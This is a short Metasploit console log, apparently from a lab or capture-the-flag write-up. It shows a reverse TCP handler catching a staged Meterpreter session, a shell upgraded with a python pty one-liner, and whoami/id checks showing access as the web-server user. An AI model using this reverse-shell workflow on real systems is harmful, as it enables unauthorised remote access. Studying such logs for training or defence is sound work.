 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.134.147:4444
[*] Sending stage (39927 bytes) to 192.168.134.152
[*] Meterpreter session 1 opened (192.168.134.147:4444 → 192.168.134.152:51172) at 2023-03-21 21:44:30 -0400
meterpreter > shell
Process 2730 created.
Channel 0 created.
python -c "import pty;pty.spawn('/bin/bash')"
bash-3.2$ whoami
whoami
apache
bash-3.2$ id
id
uid=48(apache) gid=48(apache) groups=48(apache) context=system_u:system_r:httpd_t:s0
bash-3.2$